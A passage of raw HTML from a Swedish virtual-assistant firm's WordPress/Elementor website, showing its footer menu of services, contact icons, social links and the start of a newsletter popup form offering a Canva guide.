<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://ulla-bella.se/inkop-orderhantering/" class="elementor-item">Inköp och orderhantering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://ulla-bella.se/kundservice/" class="elementor-item">Kundservice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5591"><a href="https://ulla-bella.se/marknadsforing/" class="elementor-item">Marknadsföring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://ulla-bella.se/projektledning/" class="elementor-item">Projektledning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://ulla-bella.se/sociala-medier/" class="elementor-item">Sociala medier</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://ulla-bella.se/webb/" class="elementor-item">Webbdesign och webbshop</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-58da6df" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a href="https://ulla-bella.se/administration/" class="elementor-item" tabindex="-1">Administration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5594"><a href="https://ulla-bella.se/copy-nyhetsbrev/" class="elementor-item" tabindex="-1">Copy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a href="https://ulla-bella.se/ekonomi/" class="elementor-item" tabindex="-1">Ekonomi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://ulla-bella.se/grafisk-design/" class="elementor-item" tabindex="-1">Grafisk design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://ulla-bella.se/inkop-orderhantering/" class="elementor-item" tabindex="-1">Inköp och orderhantering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://ulla-bella.se/kundservice/" class="elementor-item" tabindex="-1">Kundservice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5591"><a href="https://ulla-bella.se/marknadsforing/" class="elementor-item" tabindex="-1">Marknadsföring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://ulla-bella.se/projektledning/" class="elementor-item" tabindex="-1">Projektledning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://ulla-bella.se/sociala-medier/" class="elementor-item" tabindex="-1">Sociala medier</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://ulla-bella.se/webb/" class="elementor-item" tabindex="-1">Webbdesign och webbshop</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3f499d2a" data-id="3f499d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22473acf elementor-widget elementor-widget-heading" data-id="22473acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kontakt</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-657620db elementor-view-stacked elementor-position-left elementor-mobile-position-left elementor-shape-circle elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="657620db" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:073-621%2086%2050" class="elementor-icon" tabindex="-1" aria-label="Ring oss">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1080" viewBox="0 0 810 809.999993" height="1080" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="e505581d22"><path d="M 100 44 L 702 44 L 702 759 L 100 759 Z M 100 44 " clip-rule="nonzero"></path></clipPath><clipPath id="3d98099876"><path d="M 129.152344 25.140625 L 784.707031 129.128906 L 680.71875 784.679688 L 25.164062 680.695312 Z M 129.152344 25.140625 " clip-rule="nonzero"></path></clipPath><clipPath id="84876e177a"><path d="M 129.152344 25.140625 L 784.707031 129.128906 L 680.71875 784.679688 L 25.164062 680.695312 Z M 129.152344 25.140625 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#e505581d22)"><g clip-path="url(#3d98099876)"><g clip-path="url(#84876e177a)"><path fill="#f9f8f6" d="M 260.292969 45.941406 C 278.132812 52.464844 288.972656 67 298.902344 81.945312 C 312.507812 102.496094 324.632812 123.882812 335.285156 146.105469 C 345.9375 168.332031 355.007812 191.179688 362.503906 214.65625 C 365.578125 224.5 367.804688 234.527344 369.179688 244.746094 C 371.691406 262.207031 364.300781 275.515625 349.832031 285 C 337.855469 292.742188 324.238281 296.160156 310.882812 299.800781 C 302.601562 302.179688 294.425781 304.578125 286.144531 306.957031 C 283.058594 307.796875 282.085938 309.269531 282.933594 312.542969 C 286.140625 326.195312 290.722656 339.367188 296.683594 352.0625 C 310.339844 383.96875 327.234375 414.054688 347.371094 442.320312 C 360.820312 460.46875 375.316406 477.738281 390.859375 494.128906 C 404.46875 508.699219 419.683594 521.972656 434.5 535.21875 C 441.113281 540.492188 448.011719 545.363281 455.1875 549.839844 C 455.398438 550.035156 455.628906 550.203125 455.875 550.34375 C 456.125 550.488281 456.386719 550.597656 456.660156 550.679688 C 456.9375 550.761719 457.21875 550.808594 457.503906 550.824219 C 457.789062 550.835938 458.074219 550.816406 458.355469 550.765625 C 458.636719 550.714844 458.910156 550.628906 459.171875 550.511719 C 459.433594 550.394531 459.675781 550.25 459.902344 550.078125 C 460.132812 549.902344 460.335938 549.703125 460.515625 549.480469 C 460.699219 549.257812 460.851562 549.019531 460.972656 548.761719 C 468.265625 537.878906 475.601562 527.011719 482.984375 516.167969 C 486.121094 511.003906 489.773438 506.242188 493.949219 501.878906 C 498.125 497.511719 502.71875 493.648438 507.738281 490.289062 C 522.378906 481.347656 536.941406 483.140625 551.414062 490.863281 C 567 499.566406 581.5625 509.730469 595.109375 521.359375 C 626.101562 546.328125 654.035156 574.347656 678.910156 605.417969 C 687.027344 614.957031 693.371094 625.554688 697.949219 637.210938 C 699.542969 642.628906 700.773438 648.132812 701.648438 653.714844 L 700.378906 661.714844 C 699.722656 663.269531 699.035156 664.824219 698.382812 666.382812 C 692.863281 679.285156 683.378906 689.007812 672.894531 697.832031 C 660.5 708.035156 647.324219 717.105469 633.371094 725.042969 C 619.417969 732.980469 604.890625 739.671875 589.789062 745.113281 C 571.652344 752.332031 552.855469 756.738281 533.402344 758.328125 C 527.171875 758.707031 520.957031 758.535156 514.703125 758.613281 L 499.429688 756.1875 C 498.675781 755.777344 497.890625 755.433594 497.082031 755.152344 C 483.160156 751.433594 469.917969 746.046875 457.355469 738.988281 C 433.007812 725.46875 410.253906 709.660156 389.089844 691.558594 C 362.417969 668.953125 337.125 644.894531 313.214844 619.386719 C 289.300781 593.878906 266.925781 567.089844 246.085938 539.015625 C 216.320312 499.503906 189.769531 457.941406 166.4375 414.320312 C 145.039062 375.539062 127.546875 335.066406 113.972656 292.90625 C 106.644531 270.921875 102.167969 248.371094 100.546875 225.253906 C 100.203125 219.03125 100.441406 212.644531 100.378906 206.539062 L 102.800781 191.265625 C 103.210938 190.511719 103.554688 189.726562 103.835938 188.917969 C 107.445312 174.933594 113.128906 161.847656 120.886719 149.664062 C 130.144531 134.625 140.722656 120.574219 152.609375 107.515625 C 164.5 94.453125 177.496094 82.609375 191.601562 71.980469 C 209.664062 58.226562 228.453125 45.730469 252.292969 44.671875 Z M 511.871094 718.496094 C 518.554688 719.382812 525.265625 719.601562 531.992188 719.152344 C 538.722656 718.703125 545.34375 717.59375 551.851562 715.824219 C 566.300781 712.222656 580.3125 707.359375 593.882812 701.226562 C 607.453125 695.09375 620.363281 687.792969 632.617188 679.328125 C 642.984375 672.796875 652.09375 664.824219 659.9375 655.410156 C 660.40625 654.96875 660.78125 654.457031 661.0625 653.878906 C 661.34375 653.300781 661.515625 652.691406 661.574219 652.050781 C 661.628906 651.410156 661.570312 650.777344 661.398438 650.160156 C 661.222656 649.539062 660.945312 648.96875 660.5625 648.453125 C 655.59375 641.128906 651.160156 633.445312 645.574219 626.5 C 626.390625 602.734375 605.113281 581.015625 581.746094 561.34375 C 567.136719 547.941406 551.28125 536.230469 534.171875 526.207031 C 528.300781 522.949219 527.542969 522.828125 523.476562 528.203125 C 517.410156 536.179688 511.972656 544.847656 506.0625 552.773438 C 499.671875 562.203125 492.75 571.226562 485.296875 579.839844 C 473.476562 592.40625 458.53125 594.429688 442.804688 587.394531 C 432.296875 582.5 422.570312 576.363281 413.628906 568.988281 C 395.828125 554.621094 379.011719 539.175781 363.191406 522.652344 C 347.367188 506.132812 332.664062 488.667969 319.078125 470.261719 C 296 438.542969 276.648438 404.695312 261.023438 368.714844 C 253.378906 352.8125 247.761719 336.226562 244.167969 318.953125 C 242.109375 308.652344 241.910156 298.5 247.558594 288.980469 C 248.816406 286.898438 250.25 284.945312 251.859375 283.121094 C 253.46875 281.292969 255.230469 279.628906 257.140625 278.121094 C 259.050781 276.613281 261.082031 275.289062 263.230469 274.148438 C 265.378906 273.007812 267.613281 272.070312 269.933594 271.328125 C 282.289062 267.011719 295.054688 263.828125 307.535156 259.898438 C 314.605469 257.695312 321.265625 255.058594 328.035156 252.441406 C 328.269531 252.367188 328.492188 252.273438 328.707031 252.15625 C 328.921875 252.039062 329.125 251.898438 329.3125 251.742188 C 329.5 251.582031 329.667969 251.410156 329.820312 251.214844 C 329.972656 251.023438 330.101562 250.820312 330.214844 250.601562 C 330.324219 250.382812 330.410156 250.152344 330.476562 249.917969 C 330.539062 249.683594 330.582031 249.441406 330.597656 249.195312 C 330.613281 248.953125 330.605469 248.710938 330.574219 248.464844 C 330.539062 248.222656 330.484375 247.988281 330.402344 247.753906 C 329.117188 241.898438 328.179688 235.917969 326.390625 230.203125 C 319.941406 209.695312 312.21875 189.675781 303.226562 170.148438 C 294.234375 150.617188 284.046875 131.734375 272.660156 113.5 C 267.269531 105.117188 261.390625 97.09375 255.019531 89.425781 C 250.148438 83.335938 249.71875 83.488281 242.65625 86.578125 C 239.363281 87.925781 236.191406 89.515625 233.144531 91.351562 C 224.605469 96.589844 216.433594 102.347656 208.625 108.625 C 200.816406 114.898438 193.4375 121.640625 186.480469 128.855469 C 179.527344 136.066406 173.058594 143.6875 167.070312 151.71875 C 161.082031 159.75 155.625 168.125 150.699219 176.847656 C 147.695312 181.792969 145.273438 187.007812 143.4375 192.496094 C 141.601562 197.984375 140.394531 203.605469 139.820312 209.359375 C 139.105469 223.042969 140.269531 236.5625 143.320312 249.917969 C 151.183594 287.65625 165.5 323.128906 181.871094 357.785156 C 201.984375 400.011719 225.230469 440.433594 251.605469 479.058594 C 287.789062 532.570312 329.09375 581.78125 375.519531 626.691406 C 403.484375 653.65625 432.953125 678.832031 466.410156 698.910156 C 480.480469 707.980469 495.648438 714.511719 511.90625 718.5 Z M 511.871094 718.496094 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:073-621%2086%2050" >
							Ring oss						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374e3c53 elementor-view-stacked elementor-position-left elementor-mobile-position-left elementor-shape-circle elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="374e3c53" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@ulla-bella.se" class="elementor-icon" tabindex="-1" aria-label="Mejla oss">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1080" viewBox="0 0 810 809.999993" height="1080" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="cf4710ea4b"><path d="M 43 178 L 769 178 L 769 679 L 43 679 Z M 43 178 " clip-rule="nonzero"></path></clipPath><clipPath id="4de6ce3ee3"><path d="M 136.71875 -16.90625 L 892.582031 245.902344 L 673.121094 877.089844 L -82.742188 614.28125 Z M 136.71875 -16.90625 " clip-rule="nonzero"></path></clipPath><clipPath id="2a4410740f"><path d="M 136.71875 -16.90625 L 892.582031 245.902344 L 673.121094 877.089844 L -82.742188 614.28125 Z M 136.71875 -16.90625 " clip-rule="nonzero"></path></clipPath><clipPath id="4a5790da6a"><path d="M 72 192 L 748 192 L 748 454 L 72 454 Z M 72 192 " clip-rule="nonzero"></path></clipPath><clipPath id="bd16a3e9d2"><path d="M 136.71875 -16.90625 L 892.582031 245.902344 L 673.121094 877.089844 L -82.742188 614.28125 Z M 136.71875 -16.90625 " clip-rule="nonzero"></path></clipPath><clipPath id="08c96a2526"><path d="M 136.71875 -16.90625 L 892.582031 245.902344 L 673.121094 877.089844 L -82.742188 614.28125 Z M 136.71875 -16.90625 " clip-rule="nonzero"></path></clipPath><clipPath id="176e2806ce"><path d="M 58 355 L 324 355 L 324 641 L 58 641 Z M 58 355 " clip-rule="nonzero"></path></clipPath><clipPath id="a637479bbc"><path d="M 136.71875 -16.90625 L 892.582031 245.902344 L 673.121094 877.089844 L -82.742188 614.28125 Z M 136.71875 -16.90625 " clip-rule="nonzero"></path></clipPath><clipPath id="fb234bf80c"><path d="M 136.71875 -16.90625 L 892.582031 245.902344 L 673.121094 877.089844 L -82.742188 614.28125 Z M 136.71875 -16.90625 " clip-rule="nonzero"></path></clipPath><clipPath id="1757eacd03"><path d="M 521 359 L 751 359 L 751 631 L 521 631 Z M 521 359 " clip-rule="nonzero"></path></clipPath><clipPath id="2e5f14f945"><path d="M 136.71875 -16.90625 L 892.582031 245.902344 L 673.121094 877.089844 L -82.742188 614.28125 Z M 136.71875 -16.90625 " clip-rule="nonzero"></path></clipPath><clipPath id="2f03bf5dce"><path d="M 136.71875 -16.90625 L 892.582031 245.902344 L 673.121094 877.089844 L -82.742188 614.28125 Z M 136.71875 -16.90625 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#cf4710ea4b)"><g clip-path="url(#4de6ce3ee3)"><g clip-path="url(#2a4410740f)"><path fill="#f9f8f6" d="M 212.316406 636.359375 C 183.574219 635.613281 153.996094 636.40625 125.402344 633.324219 C 89.171875 629.417969 83.011719 609.878906 83.113281 577.539062 C 84.660156 460.246094 90.273438 343.09375 99.84375 226.191406 C 264.746094 214.773438 430.421875 215.457031 595.210938 228.480469 C 616.632812 230.175781 638.039062 232.078125 659.429688 234.1875 C 678.523438 236.074219 717.484375 234.414062 724.960938 255.21875 C 730.703125 271.214844 726.394531 297.085938 726.347656 314.128906 C 726.296875 336.210938 726.035156 358.296875 725.570312 380.382812 C 723.828125 462.839844 718.996094 545.191406 711.632812 627.335938 C 602.40625 634.003906 493.023438 637.804688 383.589844 638.246094 C 326.496094 638.476562 269.390625 637.851562 212.316406 636.359375 Z M 750.117188 647.507812 C 759.441406 548.546875 764.90625 449.273438 766.097656 349.882812 C 766.535156 313.730469 775.851562 261.171875 757.753906 228.039062 C 738.214844 192.28125 686.28125 196.496094 651.359375 193.164062 C 460.519531 174.964844 268.542969 173.742188 77.390625 187.816406 C 68.582031 188.46875 61.953125 198.105469 61.265625 206.160156 C 50.800781 328.839844 44.75 451.800781 43.125 574.910156 C 42.980469 622.308594 56.441406 662.722656 108.394531 671.566406 C 141.25 677.160156 176.421875 675.476562 209.6875 676.34375 C 244.671875 677.253906 279.660156 677.847656 314.660156 678.113281 C 452.808594 679.167969 590.945312 675.058594 728.8125 666.1875 C 739.863281 665.476562 748.988281 659.480469 750.117188 647.507812 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#4a5790da6a)"><g clip-path="url(#bd16a3e9d2)"><g clip-path="url(#08c96a2526)"><path fill="#f9f8f6" d="M 713.800781 220.09375 C 663.976562 255.695312 614.148438 291.289062 564.328125 326.886719 C 540.167969 344.144531 516.015625 361.402344 491.851562 378.660156 C 479.972656 387.148438 468.328125 396.199219 456.050781 404.105469 C 438.46875 415.433594 427.910156 412.902344 409.441406 402.148438 C 358.402344 372.429688 310.425781 335.164062 261.492188 302.054688 C 209.089844 266.605469 156.691406 231.152344 104.289062 195.707031 C 82.914062 181.242188 60.175781 214.234375 81.542969 228.691406 C 140.109375 268.3125 198.671875 307.933594 257.238281 347.558594 C 286.523438 367.367188 315.804688 387.179688 345.085938 406.988281 C 368.308594 422.695312 394.117188 446.511719 422.320312 452.203125 C 443.976562 456.578125 462.417969 447.988281 480.046875 436.070312 C 508.210938 417.019531 535.515625 396.527344 563.183594 376.757812 C 622.066406 334.691406 680.949219 292.625 739.832031 250.558594 C 760.851562 235.542969 734.632812 205.214844 713.800781 220.09375 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#176e2806ce)"><g clip-path="url(#a637479bbc)"><g clip-path="url(#fb234bf80c)"><path fill="#f9f8f6" d="M 290.917969 361.417969 C 211.648438 441.480469 135.628906 524.628906 62.917969 610.6875 C 46.265625 630.398438 79.410156 652.960938 95.90625 633.4375 C 166.390625 550.007812 240.105469 469.488281 316.949219 391.875 C 335 373.648438 309.070312 343.085938 290.917969 361.417969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#1757eacd03)"><g clip-path="url(#2e5f14f945)"><g clip-path="url(#2f03bf5dce)"><path fill="#f9f8f6" d="M 746.679688 596.132812 C 691.054688 513.261719 627.894531 436.152344 557.601562 365.300781 C 539.507812 347.070312 508.964844 373.007812 527.140625 391.332031 C 597.433594 462.183594 660.597656 539.296875 716.226562 622.167969 C 730.59375 643.574219 760.890625 617.300781 746.679688 596.132812 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@ulla-bella.se" >
							Mejla oss						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e59e444 elementor-view-stacked elementor-position-left elementor-mobile-position-left elementor-shape-circle elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e59e444" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ulla-bella.se/kontakta-oss/#boka-mote" class="elementor-icon" tabindex="-1" aria-label="Boka möte">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ulla-bella.se/kontakta-oss/#boka-mote" >
							Boka möte						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84da92a elementor-view-stacked elementor-position-left elementor-mobile-position-left elementor-shape-circle elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="84da92a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ulla-bella.se/nyhetsbrev/" class="elementor-icon" tabindex="-1" aria-label="Prenumerera på vårt nyhetsbrev">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope-open-text" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ulla-bella.se/nyhetsbrev/" >
							Prenumerera på vårt nyhetsbrev						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3553f0f7 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3553f0f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e92e0c1" data-id="e92e0c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eb14980 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="2eb14980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © M.B Konsult &amp; Event AB 2026</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44b77e31 elementor-view-stacked elementor-widget__width-auto elementor-shape-circle elementor-widget elementor-widget-icon" data-id="44b77e31" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://se.linkedin.com/company/ulla-bella-virtuell-assistent">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77db6799 elementor-view-stacked elementor-widget__width-auto elementor-shape-circle elementor-widget elementor-widget-icon" data-id="77db6799" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/ullabellavirtuellassistent/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-65f39ee1 elementor-view-stacked elementor-widget__width-auto elementor-shape-circle elementor-widget elementor-widget-icon" data-id="65f39ee1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/ullabella_virtuellassistent/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div data-elementor-type="popup" data-elementor-id="5402" class="elementor elementor-5402 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e112d82 e-con-full e-flex e-con e-parent" data-id="e112d82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c5076ae elementor-widget elementor-widget-heading" data-id="c5076ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ladda ner Canva-Guide</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79d23eb elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="79d23eb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;N\u00e4sta&quot;,&quot;step_previous_label&quot;:&quot;F\u00f6reg\u00e5ende&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nytt formulär">
			<input type="hidden" name="post_id" value="5402"/>
			<input type="hidden" name="form_id" value="79d23eb"/>
			<input type="hidden" name="referer_title" value="A goal without a plan is just a wish - Ulla-Bella - Virtuell assistent" />

							<input type="hidden" name="queried_id" value="4900"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-fname elementor-col-100 elementor-field-required">
												<label for="form-field-fname" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[fname]" id="form-field-fname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Namn" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
